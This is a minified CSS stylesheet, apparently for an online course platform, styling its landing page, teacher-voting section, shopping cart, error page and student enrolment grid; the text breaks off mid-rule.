.phase{margin:0.5%;padding:20px;position:relative}@media screen and (max-width: 766px){.new_styles .landing__page .section.section--phases .phases .phase{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section.section--phases .phases .phase{width:100%}}@media screen and (min-width: 767px) and (max-width: 1024px){.new_styles .landing__page .section.section--phases .phases .phase{width:49%}}@media screen and (min-width: 1025px){.new_styles .landing__page .section.section--phases .phases .phase{width:24%}}.new_styles .landing__page .section.section--phases .phases .phase .phase__subtitle{font:bold 18px/1.5em "Blauer-Nue", sans-serif}.new_styles .landing__page .section.section--phases .phases .phase:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0.03}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd){background:#1f1f1f}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd) .phase__subtitle{color:#ffffff}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd) .phase__details>li{color:#fff}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd):before{background:url("/assets/layout/alfacon/delta/sheriff-white-d8a28a768461e240bc3149c10eda48b209d79699d946490af926df06f15401ae.png");background-size:contain;background-repeat:no-repeat;background-position:center}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even){background:#ffb200}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__subtitle{color:#28333c}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even):before{background:url("/assets/layout/alfacon/delta/sheriff-72f86c0e0e0c8ea1087fa25b1afeefdf338443abb56319943474a771e5a94a4b.png");background-size:contain;background-repeat:no-repeat;background-position:center}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__details li{color:#28333c}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__details li:before{background:#28333c}.new_styles .landing__page .section.section--phases .phases .phase .phase__details{padding:10px 0;margin:0;list-style:none}.new_styles .landing__page .section.section--phases .phases .phase .phase__details li{color:#fff;font-size:14px;position:relative;padding:5px 15px;line-height:1.5em}.new_styles .landing__page .section.section--phases .phases .phase .phase__details li:before{content:"";width:7px;height:7px;background:#ffbc21;border-radius:50%;display:block;position:absolute;top:12px;left:0;bottom:auto;right:auto}.new_styles .landing__page .section.section--teachers .cpn-expand{background:#222222;border:0;box-shadow:none;color:#ffbc22}.new_styles .landing__page .section.section--teachers .cpn-expand:before{display:none !important}.new_styles .landing__page .section.section--teachers .teachers__list{max-width:100%;margin:0 auto}@media screen and (max-width: 766px){.new_styles .landing__page .section.section--teachers .teachers__list{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section.section--teachers .teachers__list{width:100%}}@media screen and (min-width: mimpx) and (max-width: 767px){.new_styles .landing__page .section.section--teachers .teachers__list{width:930px}}.new_styles .landing__page .section.section--teachers .teachers__list thead{background:#F2F4F4;color:#333;border:0.15rem solid #d6dddd}.new_styles .landing__page .section.section--teachers .teachers__list thead th{padding:0.8rem 1rem;text-transform:uppercase;margin-bottom:1rem;letter-spacing:1px;font:bold 0.8em/1.5em "Blauer-Nue", sans-serif;text-align:left}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr{width:100%;margin-bottom:0.75rem;border:0.15rem solid #d6dddd}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td{border:0;color:#fff;padding:0.8rem 1rem;font:500 1em/1.5em "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child{display:flex;-webkit-box-align:center;align-items:center}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child h3{color:#fff}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child figure{margin-right:0.5rem;width:3.5rem;height:3.5rem;border-radius:2.5rem !important;position:relative;background:#ffffff;overflow:hidden}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child figure img{width:100%;position:absolute}.new_styles .landing__page .section.section--contact .page-wrapper .row{grid-template-columns:60% 40%}.new_styles .landing__page .section.section--contact .page-wrapper .video{width:100%;padding-right:5%}@media screen and (min-width: mimpx) and (max-width: 767px){.new_styles .landing__page .section.section--contact .page-wrapper .form-content{padding-left:5%}}.new_styles .landing__page .section.section--contact .page-wrapper .title{text-align:left;margin-bottom:0}.new_styles .landing__page .section.section--contact .page-wrapper .button{width:100%}.new_styles .lp__teachers .confirmation{padding:10px;width:323px;max-width:100%;margin:0 auto;position:fixed;top:auto;left:0;bottom:0;right:0;background:#F2F4F4;transform:translateY(100vh);transition:transform 0.65s}.new_styles .lp__teachers .confirmation.active{transform:translateY(0)}.new_styles .lp__teachers .g-recaptcha>div{margin-bottom:5px}.new_styles .lp__teachers .arts{display:flex;width:700px;margin:20px auto;max-width:100%;align-items:center}.new_styles .lp__teachers .arts img{max-width:50%}.new_styles .lp__teachers .intro .artwork{width:530px;margin:20px auto;max-width:100%;display:block}.new_styles .lp__teachers .video{width:630px;max-width:100%;padding:0 20px;margin:0 auto 40px auto}.new_styles .lp__teachers .title{color:#F2F4F4;font:100 24px/1.5em "Blauer-Nue", sans-serif;text-align:center;text-transform:uppercase}.new_styles .lp__teachers .title span{font-weight:bold}.new_styles .lp__teachers .teachers{width:1600px;max-width:100%;margin:0 auto;padding:0 20px;text-align:center;padding:20px 0 20vh 0}.new_styles .lp__teachers .teachers>.teacher{margin:1%;display:inline-block}@media screen and (max-width: 600px){.new_styles .lp__teachers .teachers>.teacher{width:99%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .lp__teachers .teachers>.teacher{width:99%}}@media screen and (min-width: 601px) and (max-width: 980px){.new_styles .lp__teachers .teachers>.teacher{width:47%}}@media screen and (min-width: 981px){.new_styles .lp__teachers .teachers>.teacher{width:14%}}.new_styles .lp__teachers .teachers>.teacher:hover .name,.new_styles .lp__teachers .teachers>.teacher:focus .name{background:#ffb11e}.new_styles .lp__teachers .teachers>.teacher .field{display:none}.new_styles .lp__teachers .teachers>.teacher .field:checked+label img{filter:grayscale(0%)}.new_styles .lp__teachers .teachers>.teacher .field:checked+label+.name{background:#ffb11e}.new_styles .lp__teachers .teachers>.teacher .name{font:600 20px/1.5em "Blauer-Nue", sans-serif;background:#F2F4F4;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;transition:color 0.65s, background 0.65s;color:#333}.new_styles .lp__teachers .teachers>.teacher .image{display:block;cursor:pointer}.new_styles .lp__teachers .teachers>.teacher .image img{width:auto;max-height:208px;margin:0 auto;display:block;filter:grayscale(100%);transition:filter 0.65s}.new_styles .lp__teachers .teachers>.teacher .image:hover img,.new_styles .lp__teachers .teachers>.teacher .image:focus img{filter:grayscale(0%)}.new_styles .lp__teachers .teachers>.teacher .votes{display:block;color:#F2F4F4;font:100 16px/1.5em "Blauer-Nue", sans-serif}.new_styles .lp__teachers .teachers>.teacher .votes strong{color:#003CFF;font-weight:bold}.new_styles .cart__layout{min-height:80vh}@media screen and (min-width: 768px){.new_styles .cart__layout .page-wrapper .page-container{padding:30px 0 0 0}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container{padding:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container{padding:0}}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small{margin-bottom:0}@media screen and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .text{font-size:15px;margin:0 0 10px 0}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .apply{margin-bottom:5px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .text{font-size:15px;margin:0 0 10px 0}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .apply{margin-bottom:5px}}.new_styles .cart__layout .page-cart{padding-top:30px;margin-bottom:30px}.new_styles .cart__layout .page-cart .orders__open{margin-bottom:70px}.new_styles .cart__layout .page-cart .orders__open h2{color:#232323;vertical-align:middle;font:bold 18px/40px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item{margin-bottom:5px;color:#6e6e6e;font-size:16px;position:relative;padding:15px 20px;border:1px solid #d6dddd;font:bold 16px/20px "Blauer-Nue", sans-serif}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item{display:flex;align-items:center}}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id{float:left;font-weight:100}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button{text-align:right;margin-bottom:0}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button .button--payment{padding:6px 8px;max-width:100%;background:#30b967;box-shadow:1px 1px 1px #238249 !important;border-bottom:1px solid #238249 !important}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button .button--payment{width:190px}}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:100%;margin-bottom:5px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:100%;margin-bottom:5px}}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:33.33%;display:inline-block}}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id strong,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button strong,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price strong{color:#2d2d2d;font-weight:bold}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{text-align:left}.new_styles .cart__layout .page-cart #address__modal .form_labels .message{display:block;margin-bottom:10px;font:bold 14px/24px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart #address__modal .form_labels .field{float:left;width:100%;flex-wrap:wrap;margin-bottom:10px;justify-content:initial}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-top:10px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-top:10px}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column{width:50%;float:left}.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-left:1%}}.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two label{display:block}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two input{width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two input{width:100% !important}}@media screen and (min-width: 479px){.new_styles .cart__layout .page-cart .row{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;margin:0 -15px}.new_styles .cart__layout .page-cart .row .col{flex:1;margin:0 15px}}.new_styles .cart__layout .page-cart .navigation{text-align:right}.new_styles .cart__layout .page-cart .navigation li{display:inline-block}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li{width:47%}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li{width:47%}}.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{font-weight:bold;text-decoration:underline}@media screen and (min-width: 362px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:10px}}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:3%}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:3%}}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:nth-child(2) a{padding:10px 0px}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:nth-child(2) a{padding:10px 0px}}.new_styles .cart__layout .page-cart .navigation li:last-child{margin-left:10px}.new_styles .cart__layout .page-cart input[type=number]::-webkit-inner-spin-button,.new_styles .cart__layout .page-cart input[type=number]::-webkit-outer-spin-button{opacity:1;position:relative;right:-10px}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .modal-dialog{width:95%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .modal-dialog{width:95%}}.new_styles .cart__layout .page-cart .modal-dialog table{margin-bottom:0}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .doubts{display:none}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .doubts{display:none}}@media screen and (min-width: 480px){.new_styles .cart__layout .page-cart .doubts .doubts__action{width:auto;margin-top:20px;transition:all 0.65s;display:inline-block;color:#fff !important;background-color:#000051}.new_styles .cart__layout .page-cart .doubts .doubts__action:hover,.new_styles .cart__layout .page-cart .doubts .doubts__action:focus{background-color:#00001e}}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading{border:0;background:#fff}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading a{background:#fff;padding:5px 15px;position:relative;font-size:16px;color:#555 !important}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading a:before{width:6px;height:6px;content:"";display:block;background:#475060;position:absolute;top:12px;left:0;bottom:auto;right:auto;border-radius:50% !important}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-body{color:grey;font-size:14px;padding:5px 0 10px 0}.new_styles .cart__layout .page-cart h1{color:#000051;vertical-align:middle;letter-spacing:-0.05em;font:bold 32px/50px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart h1.center{text-align:center}.new_styles .cart__layout .page-cart h2.section{margin-bottom:15px;font:bold 20px/22px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart .new-patio{float:left;width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address{float:left;width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:not(:first-child){width:50%;float:left}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:not(:first-child) .input{width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:last-child{padding-left:1%}.new_styles .cart__layout .page-cart .content__cart{margin-bottom:20px}.new_styles .cart__layout .page-cart .content__cart>div.inactive{display:none}.new_styles .cart__layout .page-cart .content__cart .table__products{margin:20px 0}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products thead{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products thead{display:none}}.new_styles .cart__layout .page-cart .content__cart .table__products td .quantity{width:56.33px;height:42px;border:1px solid #dddddd;margin:0 auto;display:flex;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{text-align:center}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .table__products td{display:flex;align-items:center}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .table__products td{display:flex;align-items:center}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:100%;float:left}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{padding:17px 0}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4){padding:0;border-top:0;width:33.33%;display:flex;margin:10px 0;min-height:62px;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4) form{width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:100%;float:left}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{padding:17px 0}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4){padding:0;border-top:0;width:33.33%;display:flex;margin:10px 0;min-height:62px;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4) form{width:100% !important}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:20%}.new_styles .cart__layout .page-cart .content__cart .table__products td:first-child{width:100%;display:flex;align-items:center}}.new_styles .cart__layout .page-cart .content__cart .table__products td.center form{width:70%;margin:0 auto}.new_styles .cart__layout .page-cart .content__cart .table__products td.center form input{width:56.33px;height:42px;border:1px solid #dddddd}.new_styles .cart__layout .page-cart .content__cart .table__products .product__image{width:35%;float:left;margin-right:4%}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description{width:61%;float:left;display:inline;padding:10px 0;vertical-align:middle}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description h3{font:bold 16px/18px "Ninetea", sans-serif}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description a{display:block;color:#929292}.new_styles .cart__layout .page-cart .content__cart .table__products .old__total{font-size:13px;font-weight:bold;text-decoration:line-through}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:block;font-size:13px;font-weight:bold}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:block;font-size:13px;font-weight:bold}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:none}}@media screen and (min-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon,.new_styles .cart__layout .page-cart .content__cart .cart__resume{width:50%}}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:100%}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:100%}}@media screen and (min-width: 480px) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:70%}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form{position:relative}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:auto;padding:6px 10px;position:absolute;top:5px;left:auto;bottom:auto;right:5px}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:auto;padding:6px 10px;position:absolute;top:5px;left:auto;bottom:auto;right:5px}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form input,.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{margin:0;font-size:18px}@media screen and (min-width: 480px) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form input,.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:100%}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form .alert{margin:5px 0}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .cart__resume .button-payment{display:none}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:right}}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{margin-top:20px}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:left;width:100%}}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount{float:left;width:100%;padding-top:5px}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount.dashed{margin-top:10px;font-weight:bold;padding-top:10px;border-top:1px solid}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount span:first-child{float:left}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount span:last-child{float:right}.new_styles .cart__layout .page-cart .content__cart .details{margin-bottom:30px}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .details__order{margin:25px auto 0 auto}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{width:100%}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{margin-top:0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .table-styled{margin-top:15px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{margin-top:0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .table-styled{margin-top:15px}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .button-payment{margin:15px 0 0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{padding:22px;border:1px solid #d6dddd}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{margin-top:15px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{margin-top:15px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart h2.section{margin-bottom:10px}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart{align-items:center}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .col .top__modal{text-align:right}}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .button-secondary-small{margin:10px 0}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .button-secondary-small{margin:10px 0}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .action__products{color:#333333;display:block;text-align:right;font-weight:bold;margin-bottom:10px;text-decoration:underline}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .product__list{height:0;overflow:hidden;transition:all 0.65s}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .product__list.active{height:auto}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled th,.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled td{padding:3px 5px}.new_styles #background_404_500{font-family:"Blauer-Nue", sans-serif !important;padding-top:30px}.new_styles #background_404_500 .inside_content img{width:80%;max-width:400px}.new_styles #background_404_500 .inside_content{width:100%;text-align:center}.new_styles #background_404_500 .inside_content .text1,.new_styles #background_404_500 .inside_content .text2{font-size:20px;font-weight:bold;color:#000051;margin:15px}.new_styles #background_404_500 .error_code{letter-spacing:12px;color:#000051;font-size:130px;margin-top:10px;margin-bottom:50px;line-height:0.5}.new_styles #background_404_500 .inside_content button{width:400px;display:inline-block;padding:10px 15px;line-height:20px;border-radius:3px;font-size:15px;text-align:center;cursor:pointer;font-weight:bold;border:0;margin:30px 0 30px 0}@media only screen and (min-width: 769px){.new_styles #background_404_500 .inside_content #error_code{font-size:200px;margin-top:-115px}}@media only screen and (max-width: 768px){.new_styles #background_404_500 .inside_content #error_code{font-size:70px;margin-top:-40px}.new_styles #background_404_500 .inside_content button{width:90% !important}}.new_styles html,.new_styles body{position:relative;height:100%}.new_styles .fa:before,.new_styles .cpn-info-button:before,.new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .cpn-messaging-link.telegram:before{margin-right:5px;font-family:"FontAwesome" !important}.new_styles .aci:before{margin-right:5px}.new_styles .area-user{display:block;margin-left:auto;margin-right:auto;position:relative;height:100%;padding-right:20px}.new_styles .area-user .content-wrapper{max-width:100%}.new_styles .area-user .content-wrapper{margin-left:15px;flex-grow:1;flex-shrink:1}@media screen and (max-width: 767px){.new_styles .area-user .content-wrapper{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .area-user .content-wrapper{width:100%}}.new_styles .area-user .user-side-menu{height:100%;flex-grow:0;flex-shrink:0}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items{display:flex;flex-wrap:wrap;padding-bottom:25px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item{padding:10px}@media screen and (min-width: 1600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item{width:20%}}@media screen and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+4){display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+4){display:none}}@media screen and (min-width: 601px) and (max-width: 1024px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+7){display:none}}@media screen and (min-width: 1025px) and (max-width: 1599px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+10){display:none}}@media screen and (min-width: 1600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+16){display:none}}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course{height:100%;background:#fff;transition:all 0.65s;border:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1)}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:hover,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:focus,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course.active{border-color:#bbc5c5;background-color:#fafbfb;box-shadow:0 0 15px 0 rgba(1,1,29,0.5)}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:hover .content .title,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:focus .content .title,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course.active .content .title{color:#003CFF}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover img,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus img{opacity:0.75}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover .more,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover .continue__lesson,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus .more,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus .continue__lesson{opacity:1}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image{display:block;overflow:hidden;position:relative;border-bottom:1px solid #d6dddd}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image img{opacity:1;width:100%;display:block;margin:0 auto;max-height:100%;transition:opacity 0.65s}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson{opacity:0;color:#ffffff;display:flex;font-size:12px;position:absolute;top:0;left:0;bottom:0;right:0;align-items:center;text-align:center;justify-content:center;background:rgba(47,47,47,0.87);transition:all 0.65s}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .fa,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-info-button,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-messaging-link.whatsapp,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-messaging-link.telegram{color:#ffffff;font-size:42px;display:block;line-height:1.2em}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more{z-index:1;opacity:0;color:#fff;padding:0 5px;max-height:30px;overflow:hidden;text-align:center;white-space:nowrap;text-overflow:ellipsis;transition:opacity 0.65s;font:bold 16px/30px "Blauer-Nue", sans-serif;border-radius:3px 3px 0 0 !important;background-color:#385e7d}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more.discipline{position:absolute;top:0;left:15px;bottom:auto;right:15px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more.lesson{position:absolute;top:auto;left:15px;bottom:0;right:15px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content{padding:15px;display:block}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content 